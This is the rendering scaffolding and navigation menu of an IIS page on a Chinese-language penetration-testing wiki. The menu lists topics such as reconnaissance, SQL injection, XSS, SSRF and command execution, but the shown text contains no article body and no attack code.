244f6.js\",\"823\",\"static/chunks/823-9307a62b2bd0c57d.js\",\"6214\",\"static/chunks/6214-6e20de0e794e902a.js\",\"4642\",\"static/chunks/4642-9a092f270ea7564c.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-6283c61f1f072031.js\"],\"AIChatProvider\"]\n2a:I[10092,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-9307a62b2bd0c57d"])</script><script>self.__next_f.push([1,".js\",\"6214\",\"static/chunks/6214-6e20de0e794e902a.js\",\"4642\",\"static/chunks/4642-9a092f270ea7564c.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-6283c61f1f072031.js\"],\"HeaderMobileMenu\"]\n2c:I[53643,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-9307a62b2bd0c57d.js\",\"6214\",\"static/chunks/6214-6e20de0e794e902a.js\",\"4642\",\"static/chunks/4642-9a092f270ea7564c.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-6283c61f1f072031.js\"],\"SearchContainer\"]\n2d:I[99992,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-9307a62b2bd0c57d.js\",\"6214\",\"static/chunks/6214-6e20de0e794e902a.js\",\"4642\",\"static/chunks/4642-9a092f270ea7564c.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-6283c61f1f072031.js\"],\"NavigationLoader\"]\n"])</script><script>self.__next_f.push([1,"20:[\"$\",\"$L21\",null,{\"contextId\":\"$undefined\",\"forcedTheme\":\"light\",\"externalLinksTarget\":\"self\",\"children\":[[\"$\",\"$L22\",null,{\"aiMode\":\"none\",\"suggestions\":[],\"trademark\":true,\"children\":[\"$\",\"$L23\",null,{\"basePath\":\"/\",\"children\":[\"$\",\"$L24\",null,{\"contextId\":\"$undefined\",\"visitorClaimsURL\":\"https://www.heresecurity.wiki/~gitbook/visitor\",\"children\":[\"$\",\"$L25\",null,{\"organizationId\":\"GNL2497aMAKLtE3L3gvM\",\"siteId\":\"site_R2tWc\",\"siteSectionId\":null,\"siteSpaceId\":\"sitesp_pJItx\",\"siteShareKey\":null,\"spaceId\":\"rfDNT9boOZm4oRmmc5EF\",\"revisionId\":\"moBrkgp8eUkmvF2mO5hx\",\"visitorAuthClaims\":{},\"children\":[\"$\",\"$L26\",null,{\"appURL\":\"https://app.gitbook.com\",\"visitorCookieTrackingEnabled\":true,\"children\":[\"$\",\"$L27\",null,{\"enabled\":true,\"eventUrl\":\"https://www.heresecurity.wiki/~gitbook/__evt?o=GNL2497aMAKLtE3L3gvM\u0026s=site_R2tWc\",\"children\":[\"$\",\"$L28\",null,{\"renderMessageOptions\":\"$undefined\",\"children\":[\"$L29\",[\"$\",\"header\",null,{\"id\":\"site-header\",\"className\":\"flex flex-col h-[64px] sticky top-0 pt-[env(safe-area-inset-top)] z-30 w-full flex-none shadow-[0px_1px_0px] shadow-tint-12/2 bg-tint-base/9 theme-muted:bg-tint-subtle/9 [html.sidebar-filled.theme-bold.tint_\u0026]:bg-tint-subtle/9 theme-gradient:bg-gradient-primary theme-gradient-tint:bg-gradient-tint contrast-more:bg-tint-base text-sm backdrop-blur-lg\",\"children\":[[\"$\",\"div\",null,{\"className\":\"theme-bold:bg-header-background theme-bold:shadow-[0px_1px_0px] theme-bold:shadow-tint-12/2\",\"children\":[\"$\",\"div\",null,{\"className\":\"transition-all duration-300 lg:chat-open:pr-80 xl:chat-open:pr-96\",\"children\":[\"$\",\"div\",null,{\"id\":\"header-content\",\"className\":\"gap-4 lg:gap-6 flex items-center justify-between w-full py-3 min-h-16 sm:h-16 px-4 pl-[max(env(safe-area-inset-left),1rem)] pr-[max(env(safe-area-inset-right),1rem)] sm:px-6 sm:pl-[max(env(safe-area-inset-left),1.5rem)] sm:pr-[max(env(safe-area-inset-right),1.5rem)] md:px-8 md:pl-[max(env(safe-area-inset-left),2rem)] md:pr-[max(env(safe-area-inset-right),2rem)] max-w-screen-2xl mx-auto transition-[max-width] duration-300 @container/header\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex max-w-full min-w-0 shrink items-center justify-start gap-2 lg:gap-4\",\"children\":[[\"$\",\"$L2a\",null,{\"className\":\"-ml-2 text-tint-strong theme-bold:text-header-link hover:bg-tint-hover hover:theme-bold:bg-header-link/3 page-no-toc:hidden lg:hidden\"}],\"$L2b\"]}],[\"$\",\"div\",null,{\"className\":\"flex grow-0 shrink-0 @2xl:basis-56 justify-self-end items-center gap-2 transition-[margin] duration-300 order-last\",\"children\":[\"$\",\"$L2c\",null,{\"style\":\"subtle\",\"withVariants\":false,\"withSiteVariants\":false,\"withSections\":false,\"section\":\"$undefined\",\"siteSpace\":{\"object\":\"site-space\",\"id\":\"sitesp_pJItx\",\"path\":\"penetration\",\"default\":true,\"space\":{\"object\":\"space\",\"id\":\"rfDNT9boOZm4oRmmc5EF\",\"title\":\"PENETRATION CENTER\",\"emoji\":\"1f4dc\",\"visibility\":\"public\",\"createdAt\":\"2022-06-06T05:12:01.392Z\",\"updatedAt\":\"2022-06-06T06:12:20.882Z\",\"editMode\":\"locked\",\"internal_poweredByV2\":false,\"urls\":{\"location\":\"/spaces/rfDNT9boOZm4oRmmc5EF\",\"app\":\"https://app.gitbook.com/o/GNL2497aMAKLtE3L3gvM/s/rfDNT9boOZm4oRmmc5EF/\",\"published\":\"https://www.heresecurity.wiki/\",\"public\":\"https://www.heresecurity.wiki/\"},\"organization\":\"GNL2497aMAKLtE3L3gvM\",\"revision\":\"moBrkgp8eUkmvF2mO5hx\",\"defaultLevel\":\"inherit\",\"comments\":0,\"changeRequests\":46,\"changeRequestsDraft\":4,\"changeRequestsOpen\":0,\"permissions\":{\"view\":true,\"access\":false,\"admin\":false,\"viewInviteLinks\":false,\"edit\":false,\"triggerGitSync\":false,\"comment\":false,\"merge\":false,\"review\":false,\"installIntegration\":false},\"mergeRules\":{\"type\":\"inherit\"}},\"title\":\"PENETRATION CENTER\",\"hasAdvancedCustomizationFeature\":false,\"urls\":{\"published\":\"https://www.heresecurity.wiki/\"},\"hidden\":false},\"siteSpaces\":[\"$20:props:children:0:props:children:props:children:props:children:props:children:props:children:props:children:props:children:1:props:children:0:props:children:props:children:props:children:1:props:children:props:siteSpace\"],\"viewport\":\"$undefined\"}]}],null]}]}]}],null]}],[\"$\",\"$L2d\",null,{}],null,[\"$\",\"div\",null,{\"className\":\"motion-safe:transition-all motion-safe:duration-300 lg:chat-open:mr-80 xl:chat-open:mr-96\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col lg:flex-row lg:justify-center px-4 pl-[max(env(safe-area-inset-left),1rem)] pr-[max(env(safe-area-inset-right),1rem)] sm:px-6 sm:pl-[max(env(safe-area-inset-left),1.5rem)] sm:pr-[max(env(safe-area-inset-right),1.5rem)] md:px-8 md:pl-[max(env(safe-area-inset-left),2rem)] md:pr-[max(env(safe-area-inset-right),2rem)] max-w-screen-2xl mx-auto site-width-wide:max-w-screen-4xl transition-[max-width] duration-300\",\"children\":[\"$L2e\",\"$L2f\"]}]}],null]}]}]}]}]}]}]}],null,null,\"$L30\",\"$L31\"]}]\n"])</script><script>self.__next_f.push([1,"32:I[20255,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-9307a62b2bd0c57d.js\",\"9370\",\"static/chunks/9370-601d4d909f989233.js\",\"7978\",\"static/chunks/7978-e33da7aaddc42055.js\",\"7458\",\"static/chunks/7458-5f53c81e444b7b43.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-fa3bd5ba29e9ed15.js\"],\"Link\"]\n33:I[74780,[],\"IconMark\"]\n2f:[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]\n"])</script><script>self.__next_f.push([1,"30:[\"$\",\"script\",null,{\"suppressHydrationWarning\":true,\"data-cfasync\":\"false\",\"dangerouslySetInnerHTML\":{\"__html\":\"\\n        document.addEventListener(\\\"DOMContentLoaded\\\", () =\u003e {\\n          if (Array.from(document.scripts).find(script =\u003e script.src.includes('rocket-loader.min.js'))) {\\n            const alert = document.createElement('div');\\n            alert.className = 'p-4 mb-4 text-sm text-red-800 rounded-lg bg-red-50 mt-8 mx-8';\\n            alert.innerHTML = `\\n              \u003cstrong\u003eError in site configuration:\u003c/strong\u003e\\n                It looks like ${window.location.hostname} has been incorrectly configured in Cloudflare. This may lead to unexpected behavior or issues with the page loading. If you are the owner of this site, please refer to \u003ca href=\\\"https://gitbook.com/docs/published-documentation/custom-domain/configure-dns#are-you-using-cloudflare\\\" class=\\\"underline\\\"\u003eGitBook's documentation\u003c/a\u003e for steps to fix the problem.\\n              `;\\n\\n            document.body.prepend(alert);\\n          }\\n        });\"}}]\n"])</script><script>self.__next_f.push([1,"29:null\n2b:[\"$\",\"$L32\",null,{\"href\":\"/\",\"className\":\"group/headerlogo min-w-0 shrink flex items-center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"font-emoji text-xl\",\"children\":\"📜\"}],[\"$\",\"div\",null,{\"className\":\"text-pretty line-clamp-2 tracking-tight max-w-[18ch] lg:max-w-[24ch] font-semibold ms-3 text-base/tight lg:text-lg/tight text-tint-strong theme-bold:text-header-link\",\"children\":\"PENETRATION NOTE\"}]]}]\n"])</script><script>self.__next_f.push([1,"15:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"IIS | PENETRATION NOTE\"}],[\"$\",\"meta\",\"1\",{\"name\":\"generator\",\"content\":\"GitBook (7bd5939)\"}],[\"$\",\"meta\",\"2\",{\"name\":\"robots\",\"content\":\"index, follow\"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://www.heresecurity.wiki/quan-xian-wei-chi/web-fu-wu-zhong-jian-jian/iis\"}],[\"$\",\"link\",\"4\",{\"rel\":\"alternate\",\"type\":\"text/markdown\",\"href\":\"https://www.heresecurity.wiki/quan-xian-wei-chi/web-fu-wu-zhong-jian-jian/iis.md\"}],[\"$\",\"link\",\"5\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"title\":\"RSS Feed\",\"href\":\"https://www.heresecurity.wiki/quan-xian-wei-chi/web-fu-wu-zhong-jian-jian/iis/rss.xml\"}],[\"$\",\"meta\",\"6\",{\"name\":\"mobile-web-app-capable\",\"content\":\"yes\"}],[\"$\",\"meta\",\"7\",{\"name\":\"apple-mobile-web-app-title\",\"content\":\"PENETRATION NOTE\"}],[\"$\",\"meta\",\"8\",{\"name\":\"apple-mobile-web-app-status-bar-style\",\"content\":\"default\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:title\",\"content\":\"IIS | PENETRATION NOTE\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image\",\"content\":\"https://www.heresecurity.wiki/~gitbook/ogimage/dfN6urDdMnDdQZvihvYN\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:title\",\"content\":\"IIS | PENETRATION NOTE\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:image\",\"content\":\"https://www.heresecurity.wiki/~gitbook/ogimage/dfN6urDdMnDdQZvihvYN\"}],[\"$\",\"link\",\"14\",{\"rel\":\"icon\",\"href\":\"https://www.heresecurity.wiki/~gitbook/icon?size=small\u0026theme=light\",\"type\":\"image/png\",\"media\":\"(prefers-color-scheme: light)\"}],[\"$\",\"link\",\"15\",{\"rel\":\"icon\",\"href\":\"https://www.heresecurity.wiki/~gitbook/icon?size=small\u0026theme=dark\",\"type\":\"image/png\",\"media\":\"(prefers-color-scheme: dark)\"}],[\"$\",\"link\",\"16\",{\"rel\":\"apple-touch-icon\",\"href\":\"https://www.heresecurity.wiki/~gitbook/icon?size=medium\u0026theme=light\u0026border=false\",\"type\":\"image/png\",\"media\":\"(prefers-color-scheme: light)\"}],[\"$\",\"link\",\"17\",{\"rel\":\"apple-touch-icon\",\"href\":\"https://www.heresecurity.wiki/~gitbook/icon?size=medium\u0026theme=dark\u0026border=false\",\"type\":\"image/png\",\"media\":\"(prefers-color-scheme: dark)\"}],[\"$\",\"$L33\",\"18\",{}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"1a:\"$15:metadata\"\n"])</script><script>self.__next_f.push([1,"34:I[88701,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-9307a62b2bd0c57d.js\",\"6214\",\"static/chunks/6214-6e20de0e794e902a.js\",\"4642\",\"static/chunks/4642-9a092f270ea7564c.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-6283c61f1f072031.js\"],\"AdminToolbarClient\"]\n35:I[52047,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-9307a62b2bd0c57d.js\",\"6214\",\"static/chunks/6214-6e20de0e794e902a.js\",\"4642\",\"static/chunks/4642-9a092f270ea7564c.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-6283c61f1f072031.js\"],\"SideSheet\"]\n37:I[66929,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-9307a62b2bd0c57d.js\",\"6214\",\"static/chunks/6214-6e20de0e794e902a.js\",\"4642\",\"static/chunks/4642-9a092f270ea7564c.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-6283c61f1f072031.js\"],\"ScrollContainer\"]\n38:I[18440,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-9307a62b2bd0c57d.js\",\"6214\",\"static/chunks/6214-6e20de0e794e902a.js\",\"4642\",\"static/chunks/4642-9a092f270ea7564c.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-6283c61f1f072031.js\"],\"PagesList\"]\n31:[\"$\",\"$L34\",null,{\"context\":{\"organizationId\":\"GNL2497aMAKLtE3L3gvM\",\"revisionId\":\"moBrkgp8eUkmvF2mO5hx\",\"space\":{\"id\":\"rfDNT9boOZm4oRmmc5EF\",\"revision\":\"moBrkgp8eUkmvF2mO5hx\",\"urls\":{\"app\":\"https://app.gitbook.com/o/GNL2497aMAKLtE3L3gvM/s/rfDNT9boOZm4oRmmc5EF/\"}},\"changeRequest\":null,\"revision\":{\"cre"])</script><script>self.__next_f.push([1,"atedAt\":\"2023-05-22T03:49:58.680Z\",\"urls\":{\"app\":\"https://app.gitbook.com/s/rfDNT9boOZm4oRmmc5EF/~/revisions/moBrkgp8eUkmvF2mO5hx/\"},\"git\":null},\"site\":{\"id\":\"site_R2tWc\",\"title\":\"PENETRATION NOTE\",\"urls\":{\"app\":\"https://app.gitbook.com/o/GNL2497aMAKLtE3L3gvM/sites/site_R2tWc\",\"published\":\"https://www.heresecurity.wiki/\"}}}}]\n"])</script><script>self.__next_f.push([1,"2e:[[\"$\",\"$L35\",null,{\"side\":\"left\",\"data-testid\":\"table-of-contents\",\"id\":\"table-of-contents\",\"toggleClass\":\"navigation-open\",\"withOverlay\":true,\"withCloseButton\":true,\"className\":\"group/table-of-contents text-sm grow-0 shrink-0 w-4/5 md:w-1/2 lg:w-72 basis-72 lg:page-no-toc:basis-56 max-lg:not-sidebar-filled:bg-tint-base max-lg:not-sidebar-filled:border-r border-tint-subtle lg:flex! lg:animate-none! lg:sticky lg:mr-12 lg:z-0! lg:top-0 lg:h-screen lg:announcement:h-[calc(100vh-4.25rem)] lg:site-header:top-16 lg:site-header:h-[calc(100vh-4rem)] lg:announcement:site-header:h-[calc(100vh-4rem-4.25rem)] lg:site-header-sections:top-27 lg:site-header-sections:h-[calc(100vh-6.75rem)] lg:site-header-sections:announcement:h-[calc(100vh-6.75rem-4.25rem)] lg:[html[style*=\\\"--toc-top-offset\\\"]_\u0026]:top-(--toc-top-offset)! lg:[html[style*=\\\"--toc-height\\\"]_\u0026]:h-(--toc-height)! lg:page-no-toc:[html[style*=\\\"--outline-top-offset\\\"]_\u0026]:top-(--outline-top-offset)! lg:page-no-toc:[html[style*=\\\"--outline-height\\\"]_\u0026]:top-(--outline-height)! pt-6 pb-4 supports-[-webkit-touch-callout]:pb-[env(safe-area-inset-bottom)] lg:sidebar-filled:pr-6 lg:page-no-toc:pr-0 max-lg:pl-8 flex-col gap-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"pr-4 flex lg:hidden grow-0 dark:shadow-light/1 text-base/tight items-center\",\"children\":[\"$L36\",null]}],[\"$\",\"div\",null,{\"className\":\"-ms-5 relative flex min-h-0 grow flex-col border-tint-subtle sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_\u0026]:bg-tint-base [html.sidebar-filled.theme-bold.tint_\u0026]:bg-tint-base [html.sidebar-filled.theme-gradient_\u0026]:border max-lg:sidebar-filled:border page-no-toc:bg-transparent! page-no-toc:border-none! sidebar-filled:rounded-2xl straight-corners:rounded-none page-has-toc:[html.sidebar-filled.circular-corners_\u0026]:rounded-4xl\",\"children\":[null,[\"$\",\"$L37\",null,{\"data-testid\":\"toc-scroll-container\",\"orientation\":\"vertical\",\"contentClassName\":\"flex flex-col p-2 gutter-stable\",\"active\":\"[data-active=true]\",\"leading\":{\"fade\":true,\"button\":{\"className\":\"-mt-4\"}},\"children\":[\"$\",\"$L38\",null,{\"pages\":[{\"id\":\"1QIfjm3GiMXak9lqhT9G\",\"title\":\"About\",\"descendants\":[{\"id\":\"qHR8m1DjM6WQKtP2SFsn\",\"title\":\"Readme\",\"href\":\"/\",\"pathnames\":[\"\",\"about/readme\"],\"type\":\"document\"}],\"type\":\"group\"},{\"id\":\"JZVa0OYM1nOPFjb0NOhR\",\"title\":\"收集信息\",\"href\":\"/shou-ji-xin-xi\",\"pathnames\":[\"shou-ji-xin-xi\"],\"descendants\":[{\"id\":\"XmlFkigkbj0GJGjgJJ35\",\"title\":\"IP和端口信息\",\"href\":\"/shou-ji-xin-xi/ip-he-duan-kou-xin-xi\",\"pathnames\":[\"shou-ji-xin-xi/ip-he-duan-kou-xin-xi\"],\"descendants\":[{\"id\":\"mCKdDuSYCDA87mZZYOG8\",\"title\":\"ASN\",\"href\":\"/shou-ji-xin-xi/ip-he-duan-kou-xin-xi/asn\",\"pathnames\":[\"shou-ji-xin-xi/ip-he-duan-kou-xin-xi/asn\"],\"type\":\"document\"},{\"id\":\"9cfFq611SrzUiBHmI4oL\",\"title\":\"NMAP使用\",\"href\":\"/shou-ji-xin-xi/ip-he-duan-kou-xin-xi/nmap-shi-yong\",\"pathnames\":[\"shou-ji-xin-xi/ip-he-duan-kou-xin-xi/nmap-shi-yong\"],\"type\":\"document\"},{\"id\":\"ZNquqoKuXUhZmffkepyO\",\"title\":\"工具\",\"href\":\"/shou-ji-xin-xi/ip-he-duan-kou-xin-xi/gong-ju\",\"pathnames\":[\"shou-ji-xin-xi/ip-he-duan-kou-xin-xi/gong-ju\"],\"type\":\"document\"},{\"id\":\"L8zqpxaAmaxE6rWoar79\",\"title\":\"历史IP\",\"href\":\"/shou-ji-xin-xi/ip-he-duan-kou-xin-xi/li-shi-ip\",\"pathnames\":[\"shou-ji-xin-xi/ip-he-duan-kou-xin-xi/li-shi-ip\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"tmqVHIAtgUrfhR7Z8sCn\",\"title\":\"域名信息\",\"href\":\"/shou-ji-xin-xi/yu-ming-xin-xi\",\"pathnames\":[\"shou-ji-xin-xi/yu-ming-xin-xi\"],\"descendants\":[{\"id\":\"V1MVUInwxGbKSXGXBodF\",\"title\":\"CDN是否存在\",\"href\":\"/shou-ji-xin-xi/yu-ming-xin-xi/cdn-shi-fou-cun-zai\",\"pathnames\":[\"shou-ji-xin-xi/yu-ming-xin-xi/cdn-shi-fou-cun-zai\"],\"type\":\"document\"},{\"id\":\"uuVDUljhnJNjl69YXsne\",\"title\":\"绕过CDN\",\"href\":\"/shou-ji-xin-xi/yu-ming-xin-xi/rao-guo-cdn\",\"pathnames\":[\"shou-ji-xin-xi/yu-ming-xin-xi/rao-guo-cdn\"],\"type\":\"document\"},{\"id\":\"riocOULQKugpfLapxVLu\",\"title\":\"DNS历史记录\",\"href\":\"/shou-ji-xin-xi/yu-ming-xin-xi/dns-li-shi-ji-lu\",\"pathnames\":[\"shou-ji-xin-xi/yu-ming-xin-xi/dns-li-shi-ji-lu\"],\"type\":\"document\"},{\"id\":\"NYklsGlSz6fPefn9ucCb\",\"title\":\"SSL证书信息\",\"href\":\"/shou-ji-xin-xi/yu-ming-xin-xi/ssl-zheng-shu-xin-xi\",\"pathnames\":[\"shou-ji-xin-xi/yu-ming-xin-xi/ssl-zheng-shu-xin-xi\"],\"type\":\"document\"},{\"id\":\"F2r5G0lSCmlnlysMfJJH\",\"title\":\"Whois信息\",\"href\":\"/shou-ji-xin-xi/yu-ming-xin-xi/whois-xin-xi\",\"pathnames\":[\"shou-ji-xin-xi/yu-ming-xin-xi/whois-xin-xi\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"wkIRLYxa1vJHbfAbsSNj\",\"title\":\"子域名检查\",\"href\":\"/shou-ji-xin-xi/zi-yu-ming-jian-cha\",\"pathnames\":[\"shou-ji-xin-xi/zi-yu-ming-jian-cha\"],\"type\":\"document\"},{\"id\":\"hj3bZYyLkq27moHD4B3E\",\"title\":\"网站架构和指纹识别\",\"href\":\"/shou-ji-xin-xi/wang-zhan-jia-gou-he-zhi-wen-shi-bie\",\"pathnames\":[\"shou-ji-xin-xi/wang-zhan-jia-gou-he-zhi-wen-shi-bie\"],\"type\":\"document\"},{\"id\":\"QzrJV2YyRgeGngr1OVXS\",\"title\":\"人员信息\",\"href\":\"/shou-ji-xin-xi/ren-yuan-xin-xi\",\"pathnames\":[\"shou-ji-xin-xi/ren-yuan-xin-xi\"],\"type\":\"document\"},{\"id\":\"JA3gCqkeshQ84BJeZTFK\",\"title\":\"其他信息\",\"href\":\"/shou-ji-xin-xi/qi-ta-xin-xi\",\"pathnames\":[\"shou-ji-xin-xi/qi-ta-xin-xi\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"R1G1mwm49VEUQrszG3m7\",\"title\":\"初始访问\",\"href\":\"/chu-shi-fang-wen\",\"pathnames\":[\"chu-shi-fang-wen\"],\"descendants\":[{\"id\":\"p55v4admRTJX657Y4S9d\",\"title\":\"Web服务突破\",\"href\":\"/chu-shi-fang-wen/web-fu-wu-tu-po\",\"pathnames\":[\"chu-shi-fang-wen/web-fu-wu-tu-po\"],\"descendants\":[{\"id\":\"37QvgRwZpaMYpBk7Hdbj\",\"title\":\"前端\",\"href\":\"/chu-shi-fang-wen/web-fu-wu-tu-po/qian-duan\",\"pathnames\":[\"chu-shi-fang-wen/web-fu-wu-tu-po/qian-duan\"],\"type\":\"document\"},{\"id\":\"cNWcuSMSzS7J03i0YReH\",\"title\":\"SQL注入\",\"href\":\"/chu-shi-fang-wen/web-fu-wu-tu-po/sql-zhu-ru\",\"pathnames\":[\"chu-shi-fang-wen/web-fu-wu-tu-po/sql-zhu-ru\"],\"descendants\":[{\"id\":\"wmhoQP60ee9OJkyspJVz\",\"title\":\"判断注入\",\"href\":\"/chu-shi-fang-wen/web-fu-wu-tu-po/sql-zhu-ru/pan-duan-zhu-ru\",\"pathnames\":[\"chu-shi-fang-wen/web-fu-wu-tu-po/sql-zhu-ru/pan-duan-zhu-ru\"],\"type\":\"document\"},{\"id\":\"jHkSUfhiUgOb0ZgP06Kl\",\"title\":\"数据库类型识别\",\"href\":\"/chu-shi-fang-wen/web-fu-wu-tu-po/sql-zhu-ru/shu-ju-ku-lei-xing-shi-bie\",\"pathnames\":[\"chu-shi-fang-wen/web-fu-wu-tu-po/sql-zhu-ru/shu-ju-ku-lei-xing-shi-bie\"],\"type\":\"document\"},{\"id\":\"dDtv4rpIWOjdUeyvwI0S\",\"title\":\"MSSQL\",\"href\":\"/chu-shi-fang-wen/web-fu-wu-tu-po/sql-zhu-ru/mssql\",\"pathnames\":[\"chu-shi-fang-wen/web-fu-wu-tu-po/sql-zhu-ru/mssql\"],\"type\":\"document\"},{\"id\":\"MCeHbrfhVUaaJq1ZB2gZ\",\"title\":\"MYSQL\",\"href\":\"/chu-shi-fang-wen/web-fu-wu-tu-po/sql-zhu-ru/mysql\",\"pathnames\":[\"chu-shi-fang-wen/web-fu-wu-tu-po/sql-zhu-ru/mysql\"],\"type\":\"document\"},{\"id\":\"GzAodOD5n52WN4PXfUBn\",\"title\":\"Oracle\",\"href\":\"/chu-shi-fang-wen/web-fu-wu-tu-po/sql-zhu-ru/oracle\",\"pathnames\":[\"chu-shi-fang-wen/web-fu-wu-tu-po/sql-zhu-ru/oracle\"],\"type\":\"document\"},{\"id\":\"6v1O0VqSv2U6HpFOip3h\",\"title\":\"PostgreSQL\",\"href\":\"/chu-shi-fang-wen/web-fu-wu-tu-po/sql-zhu-ru/postgresql\",\"pathnames\":[\"chu-shi-fang-wen/web-fu-wu-tu-po/sql-zhu-ru/postgresql\"],\"type\":\"document\"},{\"id\":\"minqJVt569rXchAgktvM\",\"title\":\"SQLite\",\"href\":\"/chu-shi-fang-wen/web-fu-wu-tu-po/sql-zhu-ru/sqlite\",\"pathnames\":[\"chu-shi-fang-wen/web-fu-wu-tu-po/sql-zhu-ru/sqlite\"],\"type\":\"document\"},{\"id\":\"UjBwjbxk4UR9tAzws81Y\",\"title\":\"DB2\",\"href\":\"/chu-shi-fang-wen/web-fu-wu-tu-po/sql-zhu-ru/db2\",\"pathnames\":[\"chu-shi-fang-wen/web-fu-wu-tu-po/sql-zhu-ru/db2\"],\"type\":\"document\"},{\"id\":\"FENMU9h7n8Crol4X3uAc\",\"title\":\"SQLMAP\",\"href\":\"/chu-shi-fang-wen/web-fu-wu-tu-po/sql-zhu-ru/sqlmap\",\"pathnames\":[\"chu-shi-fang-wen/web-fu-wu-tu-po/sql-zhu-ru/sqlmap\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"SQvFLsDVteAs6cZFLISt\",\"title\":\"XSS\",\"href\":\"/chu-shi-fang-wen/web-fu-wu-tu-po/xss\",\"pathnames\":[\"chu-shi-fang-wen/web-fu-wu-tu-po/xss\"],\"type\":\"document\"},{\"id\":\"syQDyPhrgKudYo5XhqzO\",\"title\":\"CSRF\",\"href\":\"/chu-shi-fang-wen/web-fu-wu-tu-po/csrf\",\"pathnames\":[\"chu-shi-fang-wen/web-fu-wu-tu-po/csrf\"],\"type\":\"document\"},{\"id\":\"4W3O4uaAxK0yxPFEZmBu\",\"title\":\"SSRF\",\"href\":\"/chu-shi-fang-wen/web-fu-wu-tu-po/ssrf\",\"pathnames\":[\"chu-shi-fang-wen/web-fu-wu-tu-po/ssrf\"],\"type\":\"document\"},{\"id\":\"sFVizDTiSXlo3lxzBl4g\",\"title\":\"XML\",\"href\":\"/chu-shi-fang-wen/web-fu-wu-tu-po/xml\",\"pathnames\":[\"chu-shi-fang-wen/web-fu-wu-tu-po/xml\"],\"type\":\"document\"},{\"id\":\"a1lcYMZD0KQifWQ5Va2Q\",\"title\":\"Xpath注入\",\"href\":\"/chu-shi-fang-wen/web-fu-wu-tu-po/xpath-zhu-ru\",\"pathnames\":[\"chu-shi-fang-wen/web-fu-wu-tu-po/xpath-zhu-ru\"],\"type\":\"document\"},{\"id\":\"IE0Bq3cKqZ4HMo1B68NN\",\"title\":\"SSTI\",\"href\":\"/chu-shi-fang-wen/web-fu-wu-tu-po/ssti\",\"pathnames\":[\"chu-shi-fang-wen/web-fu-wu-tu-po/ssti\"],\"type\":\"document\"},{\"id\":\"IJ8VKSeI5ZGDcLDfQzYN\",\"title\":\"命令执行\",\"href\":\"/chu-shi-fang-wen/web-fu-wu